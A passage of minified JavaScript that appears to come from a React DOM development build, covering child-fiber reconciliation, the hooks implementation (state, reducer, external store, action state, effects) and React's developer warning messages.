  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}function lf(e,t){var n=ue(e)||"Component";v1[n]||(v1[n]=!0,t=String(t),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}function $s(e){function t(O,z){if(e){var U=O.deletions;U===null?(O.deletions=[z],O.flags|=16):U.push(z)}}function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),z=z.sibling;return null}function i(O){for(var z=new Map;O!==null;)O.key!==null?z.set(O.key,O):z.set(O.index,O),O=O.sibling;return z}function o(O,z){return O=su(O,z),O.index=0,O.sibling=null,O}function r(O,z,U){return O.index=U,e?(U=O.alternate,U!==null?(U=U.index,U<z?(O.flags|=33554434,z):U):(O.flags|=33554434,z)):(O.flags|=1048576,z)}function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}function h(O,z,U,J){return z===null||z.tag!==6?(z=zf(U,O.mode,J),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function g(O,z,U,J){var pe=U.type;return pe===mr?(z=Y(O,z,U.props.children,J,U.key),on(U,z,O),z):z!==null&&(z.elementType===pe||Y0(z,U)||typeof pe=="object"&&pe!==null&&pe.$$typeof===Yl&&Or(pe)===z.type)?(z=o(z,U.props),No(z,U),z.return=O,z._debugOwner=U._owner,z._debugInfo=ut,z):(z=Po(U,O.mode,J),No(z,U),z.return=O,z._debugInfo=ut,z)}function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?(z=_d(U,O.mode,J),z.return=O,z._debugInfo=ut,z):(z=o(z,U.children||[]),z.return=O,z._debugInfo=ut,z)}function Y(O,z,U,J,pe){return z===null||z.tag!==7?(z=ni(U,O.mode,J,pe),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function $(O,z,U){if(typeof z=="string"&&z!==""||typeof z=="number"||typeof z=="bigint")return z=zf(""+z,O.mode,U),z.return=O,z._debugOwner=O,z._debugInfo=ut,z;if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return U=Po(z,O.mode,U),No(U,z),U.return=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;case vu:return z=_d(z,O.mode,U),z.return=O,z._debugInfo=ut,z;case Yl:var J=kl(z._debugInfo);return z=Or(z),O=$(O,z,U),ut=J,O}if(Ll(z)||qe(z))return U=ni(z,O.mode,U,null),U.return=O,U._debugOwner=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;if(typeof z.then=="function")return J=kl(z._debugInfo),O=$(O,Gi(z),U),ut=J,O;if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}return typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null}function G(O,z,U,J){var pe=z!==null?z.key:null;if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return pe!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===pe?(pe=kl(U._debugInfo),O=g(O,z,U,J),ut=pe,O):null;case vu:return U.key===pe?S(O,z,U,J):null;case Yl:return pe=kl(U._debugInfo),U=Or(U),O=G(O,z,U,J),ut=pe,O}if(Ll(U)||qe(U))return pe!==null?null:(pe=kl(U._debugInfo),O=Y(O,z,U,J,null),ut=pe,O);if(typeof U.then=="function")return pe=kl(U._debugInfo),O=G(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}return typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null}function ee(O,z,U,J,pe){if(typeof J=="string"&&J!==""||typeof J=="number"||typeof J=="bigint")return O=O.get(U)||null,h(z,O,""+J,pe);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return U=O.get(J.key===null?U:J.key)||null,O=kl(J._debugInfo),z=g(z,U,J,pe),ut=O,z;case vu:return O=O.get(J.key===null?U:J.key)||null,S(z,O,J,pe);case Yl:var $e=kl(J._debugInfo);return J=Or(J),z=ee(O,z,U,J,pe),ut=$e,z}if(Ll(J)||qe(J))return U=O.get(U)||null,O=kl(J._debugInfo),z=Y(z,U,J,pe,null),ut=O,z;if(typeof J.then=="function")return $e=kl(J._debugInfo),z=ee(O,z,U,Gi(J),pe),ut=$e,z;if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),pe);ef(z,J)}return typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null}function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var pe=U.key;if(typeof pe!="string")break;if(J===null){J=new Set,J.add(pe);break}if(!J.has(pe)){J.add(pe);break}de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",pe)});break;case Yl:U=Or(U),Ue(O,z,U,J)}return J}function tt(O,z,U,J){for(var pe=null,$e=null,Oe=null,Fe=z,lt=z=0,al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?(al=Fe,Fe=null):al=Fe.sibling;var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}pe=Ue(O,xl,U[lt],pe),e&&Fe&&xl.alternate===null&&t(O,Fe),z=r(xl,z,lt),Oe===null?$e=xl:Oe.sibling=xl,Oe=xl,Fe=al}if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)Fe=$(O,U[lt],J),Fe!==null&&(pe=Ue(O,Fe,U[lt],pe),z=r(Fe,z,lt),Oe===null?$e=Fe:Oe.sibling=Fe,Oe=Fe);return Mt&&zc(O,lt),$e}for(Fe=i(Fe);lt<U.length;lt++)al=ee(Fe,O,lt,U[lt],J),al!==null&&(pe=Ue(O,al,U[lt],pe),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),z=r(al,z,lt),Oe===null?$e=al:Oe.sibling=al,Oe=al);return e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e}function Cl(O,z,U,J){if(U==null)throw Error("An iterable object provided no iterator.");for(var pe=null,$e=null,Oe=z,Fe=z=0,lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?(lt=Oe,Oe=null):lt=Oe.sibling;var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}al=Ue(O,Eo,xl.value,al),e&&Oe&&Eo.alternate===null&&t(O,Oe),z=r(Eo,z,Fe),$e===null?pe=Eo:$e.sibling=Eo,$e=Eo,Oe=lt}if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),pe;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())Oe=$(O,xl.value,J),Oe!==null&&(al=Ue(O,Oe,xl.value,al),z=r(Oe,z,Fe),$e===null?pe=Oe:$e.sibling=Oe,$e=Oe);return Mt&&zc(O,Fe),pe}for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())lt=ee(Oe,O,Fe,xl.value,J),lt!==null&&(al=Ue(O,lt,xl.value,al),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),z=r(lt,z,Fe),$e===null?pe=lt:$e.sibling=lt,$e=lt);return e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),pe}function jt(O,z,U,J){if(typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),U=U.props.children),typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:var pe=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if($e=U.type,$e===mr){if(z.tag===7){n(O,z.sibling),J=o(z,U.props.children),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,on(U,J,O),O=J;break e}}else if(z.elementType===$e||Y0(z,U)||typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type){n(O,z.sibling),J=o(z,U.props),No(J,U),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,O=J;break e}n(O,z);break}else t(O,z);z=z.sibling}U.type===mr?(J=ni(U.props.children,O.mode,J,U.key),J.return=O,J._debugOwner=O,J._debugInfo=ut,on(U,J,O),O=J):(J=Po(U,O.mode,J),No(J,U),J.return=O,J._debugInfo=ut,O=J)}return O=d(O),ut=pe,O;case vu:e:{for(pe=U,U=pe.key;z!==null;){if(z.key===U)if(z.tag===4&&z.stateNode.containerInfo===pe.containerInfo&&z.stateNode.implementation===pe.implementation){n(O,z.sibling),J=o(z,pe.children||[]),J.return=O,O=J;break e}else{n(O,z);break}else t(O,z);z=z.sibling}J=_d(pe,O.mode,J),J.return=O,O=J}return d(O);case Yl:return pe=kl(U._debugInfo),U=Or(U),O=jt(O,z,U,J),ut=pe,O}if(Ll(U))return pe=kl(U._debugInfo),O=tt(O,z,U,J),ut=pe,O;if(qe(U)){if(pe=kl(U._debugInfo),$e=qe(U),typeof $e!="function")throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),y1=!0):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),fv=!0),O=Cl(O,z,Oe,J),ut=pe,O}if(typeof U.then=="function")return pe=kl(U._debugInfo),O=jt(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}return typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint"?(pe=""+U,z!==null&&z.tag===6?(n(O,z.sibling),J=o(z,pe),J.return=O,O=J):(n(O,z),J=zf(pe,O.mode,J),J.return=O,J._debugOwner=O,J._debugInfo=ut,O=J),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}return function(O,z,U,J){var pe=ut;ut=null;try{$y=0;var $e=jt(O,z,U,J);return Ch=null,$e}catch(al){if(al===Vp)throw al;var Oe=B(29,al,null,O.mode);Oe.lanes=J,Oe.return=O;var Fe=Oe._debugInfo=ut;if(Oe._debugOwner=O._debugOwner,Fe!=null){for(var lt=Fe.length-1;0<=lt;lt--)if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}return Oe}finally{ut=pe}}}function Q0(e,t){var n=vc;oe(Xp,n,e),oe(xh,t,e),vc=n|t.baseLanes}function Mm(e){oe(Xp,vc,e),oe(xh,xh.current,e)}function Li(e){vc=Xp.current,fe(xh,e),fe(Xp,e)}function Pa(e){var t=e.alternate;oe(Pl,Pl.current&Uh,e),oe(zu,e,e),pc===null&&(t===null||xh.current!==null||t.memoizedState!==null)&&(pc=e)}function Ho(e){if(e.tag===22){if(oe(Pl,Pl.current,e),oe(zu,e,e),pc===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===Ms||n.data===As))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Zi(){return{controller:new l3,data:new Map,refCount:0}}function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}function Uc(e,t){if(Fy===null){var n=Fy=[];sv=0,ds=Ba(),wh={status:"pending",value:void 0,then:function(i){n.push(i)}}}return sv++,t.then(Am,Am),t}function Am(){if(--sv===0&&Fy!==null){wh!==null&&(wh.status="fulfilled");var e=Fy;Fy=null,ds=0,wh=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function X0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)}};return e.then(function(){i.status="fulfilled",i.value=t;for(var o=0;o<n.length;o++)(0,n[o])(t)},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0)}),i}function Is(){var e=hs.current;return e!==null?e:Jt.pooledCache}function Fs(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}function k0(){var e=Is();return e===null?null:{parent:tn._currentValue,pool:e}}function ot(){var e=V;Cu===null?Cu=[e]:Cu.push(e)}function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";o+=r+`
`,n+=o}console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}function _n(e,t){if(e0)return!1;if(t===null)return console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1;e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)if(!la(e[n],t[n]))return!1;return!0}function qi(e,t,n,i,o,r){Dr=r,ke=t,Cu=e!==null?e._debugHookTypes:null,yo=-1,e0=e!==null&&e.type!==t.type,(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&(r=ue(ke),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),t.memoizedState=null,t.updateQueue=null,t.lanes=0,q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr,ms=r=(t.mode&Xn)!==el;var d=ov(n,i,o);if(ms=!1,Hh&&(d=_o(t,n,i,o)),r){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}return Ps(e,t),d}function Ps(e,t){t._debugHookTypes=Cu,t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo}):t.dependencies._debugThenableState=mo,q.H=gc;var n=Qt!==null&&Qt.next!==null;if(Dr=0,Cu=V=Zl=Qt=ke=null,yo=-1,e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),kp=!1,Py=0,mo=null,n)throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return statement.");e===null||mn||(e=e.dependencies,e!==null&&vf(e)&&(mn=!0)),Qp?(Qp=!1,e=!0):e=!1,e&&(t=ue(t)||"Unknown",E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}function _o(e,t,n,i){ke=e;var o=0;do{if(Hh&&(mo=null),Py=0,Hh=!1,o>=i3)throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(o+=1,e0=!1,Zl=Qt=null,e.updateQueue!=null){var r=e.updateQueue;r.lastEffect=null,r.events=null,r.stores=null,r.memoCache!=null&&(r.memoCache.index=0)}yo=-1,q.H=ps,r=ov(t,n,i)}while(Hh);return r}function ed(){var e=q.H,t=e.useState()[0];return t=typeof t.then=="function"?Bo(t):t,e=e.useState()[0],(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t}function af(){var e=Jp!==0;return Jp=0,e}function nu(e,t,n){t.updateQueue=e.updateQueue,t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053,e.lanes&=~n}function td(e){if(kp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}kp=!1}Dr=0,Cu=Zl=Qt=ke=null,yo=-1,V=null,Hh=!1,Py=Jp=0,mo=null}function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e,Zl}function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)Zl=t,Qt=e;else{if(e===null)throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");Qt=e,e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e}return Zl}function Bo(e){var t=Py;return Py+=1,mo===null&&(mo=Em()),e=Z0(mo,e,t),t=ke,(Zl===null?t.memoizedState:Zl.next)===null&&(t=t.alternate,q.H=t!==null&&t.memoizedState!==null?xr:Cr),e}function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e)}throw Error("An unsupported type was passed to use(): "+String(e))}function ca(e){var t=null,n=ke.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var i=ke.alternate;i!==null&&(i=i.updateQueue,i!==null&&(i=i.memoCache,i!=null&&(t={data:i.data.map(function(o){return o.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=hv(),ke.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0||e0)for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}function rn(e,t){return typeof t=="function"?t(e):t}function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return i.memoizedState=i.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},i.queue=e,e=e.dispatch=sf.bind(null,ke,e),[i.memoizedState,e]}function Vu(e){var t=bt();return Bn(t,Qt,e)}function Bn(e,t,n){var i=e.queue;if(i===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;o.next=r.next,r.next=d}t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),t.baseQueue=o=r,i.pending=null}if(r=e.baseState,o===null)e.memoizedState=r;else{t=o.next;var h=d=null,g=null,S=t,Y=!1;do{var $=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null}),$===ds&&(Y=!0);else if((Dr&G)===G){S=S.next,G===ds&&(Y=!0);continue}else $={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=$,d=r):g=g.next=$,ke.lanes|=G,Nr|=G;$=S.action,ms&&n(r,$),r=S.hasEagerState?S.eagerState:n(r,$)}else G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=G,d=r):g=g.next=G,ke.lanes|=$,Nr|=$;S=S.next}while(S!==null&&S!==t);if(g===null?d=r:g.next=h,!la(r,e.memoizedState)&&(mn=!0,Y&&(n=wh,n!==null)))throw n;e.memoizedState=r,e.baseState=d,e.baseQueue=g,i.lastRenderedState=r}return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}function fn(e){var t=bt(),n=t.queue;if(n===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=o=o.next;do r=e(r,d.action),d=d.next;while(d!==o);la(r,t.memoizedState)||(mn=!0),t.memoizedState=r,t.baseQueue===null&&(t.baseState=r),n.lastRenderedState=r}return[r,i]}function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();Nh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),Nh=!0)}else{if(r=t(),Nh||(n=t(),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),Nh=!0)),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}return o.memoizedState=r,n={value:r,getSnapshot:t},o.queue=n,_c(zm.bind(null,i,n,e),[e]),i.flags|=2048,uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r}function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(n=t(),!Nh){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),Nh=!0)}(d=!la((Qt||o).memoizedState,n))&&(o.memoizedState=n,mn=!0),o=o.queue;var h=zm.bind(null,i,o,e);if(Hl(2048,en,h,[e]),o.getSnapshot!==t||d||Zl!==null&&Zl.memoizedState.tag&Du){if(i.flags|=2048,uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}return n}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ke.updateQueue,t===null?(t=hv(),ke.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vi(e,t,n,i){t.value=n,t.getSnapshot=i,ld(t)&&nd(e)}function zm(e,t,n){return n(function(){ld(t)&&nd(e)})}function ld(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}function nd(e){var t=cn(e,2);t!==null&&qt(t,e,2)}function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(e=n(),ms){dt(!0);try{n()}finally{dt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e},t}function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return t.dispatch=n,[e.memoizedState,n]}function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=Xi.bind(null,ke,!0,n),n.dispatch=t,[e,t]}function ra(e,t){var n=bt();return xa(n,Qt,e,t)}function xa(e,t,n,i){return e.baseState=n,Bn(e,Qt,typeof i=="function"?i:rn)}function ad(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):(n.baseState=e,[e,n.queue.dispatch])}function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(e=t.action,e!==null){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)}};q.T!==null?n(!0):r.isTransition=!1,i(r),n=t.pending,n===null?(r.next=t.pending=r,Om(t,r)):(r.next=n.next,t.pending=n.next=r)}}function Om(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};q.T=d,q.T._updatedFibers=new Set;try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Dm(e,t,h)}catch(S){Hc(e,t,S)}finally{q.T=r,r===null&&d._updatedFibers&&(e=d._updatedFibers.size,d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{d=n(o,i),Dm(e,t,d)}catch(S){Hc(e,t,S)}}function Dm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}function Go(e,t,n){t.status="fulfilled",t.value=n,Lo(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Om(e,n)))}function Hc(e,t,n){var i=e.pending;if(e.pending=null,i!==null){i=i.next;do t.status="rejected",t.reason=n,Lo(t),t=t.next;while(t!==i)}e.action=null}function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Zo(e,t){return t}function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}if(o=qn(o.nextSibling),o===null){o=null;break t}}r=o.data,o=r===Lv||r===rS?o:null}if(o){An=qn(o.nextSibling),i=o.data===Lv;break e}}Dc(i)}i=!1}i&&(t=n[0])}}return n=Jl(),n.memoizedState=n.baseState=t,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t},n.queue=i,n=Vo.bind(null,ke,i),i.dispatch=n,i=Kl(!1),r=Xi.bind(null,ke,!1,i.queue),i=Jl(),o={state:t,dispatch:null,action:e,pending:null},i.queue=o,n=Nc.bind(null,ke,o,r,n),o.dispatch=n,i.memoizedState=e,[t,n,!1]}function qo(e){var t=bt();return Cm(t,Qt,e)}function Cm(e,t,n){t=Bn(e,t,Zo)[0],e=Vu(rn)[0],t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t;var i=bt(),o=i.queue,r=o.dispatch;return n!==i.memoizedState&&(ke.flags|=2048,uu(Du|en,ud.bind(null,o,n),{destroy:void 0},null)),[t,r,e]}function ud(e,t){e.action=t}function uf(e){var t=bt(),n=Qt;if(n!==null)return Cm(t,n,e);bt(),t=t.memoizedState,n=bt();var i=n.queue.dispatch;return n.memoizedState=e,[t,i,!1]}function uu(e,t,n,i){return e={tag:e,create:t,inst:n,deps:i,next:null},t=ke.updateQueue,t===null&&(t=hv(),ke.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(i=n.next,n.next=e,e.next=i,t.lastEffect=e),e}function id(e){var t=Jl();return e={current:e},t.memoizedState=e}function fa(e,t,n,i){var o=Jl();ke.flags|=e,o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i)}function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?o.memoizedState=uu(t,n,r,i):(ke.flags|=e,o.memoizedState=uu(Du|t,n,r,i))}function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),e=e(),t.current=e,function(){t.current=null}}function cd(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null;var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null,Hl(4,zn,cf.bind(null,t,e),n)}function Xu(e,t){return Jl().memoizedState=[e,t===void 0?null:t],e}function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return 